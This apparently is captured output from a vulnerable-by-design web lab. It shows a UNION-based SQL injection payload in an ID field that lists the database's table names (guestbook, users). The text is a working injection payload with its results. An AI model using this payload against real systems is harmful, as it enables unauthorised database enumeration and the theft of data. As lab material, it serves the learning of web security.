 ID: 1' UNION SELECT table_name, NULL FROM information_schema.tables WHERE table_schema=database()-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT table_name, NULL FROM information_schema.tables WHERE table_schema=database()-- -
First name: guestbook
Surname:
ID: 1' UNION SELECT table_name, NULL FROM information_schema.tables WHERE table_schema=database()-- -
First name: users
Surname: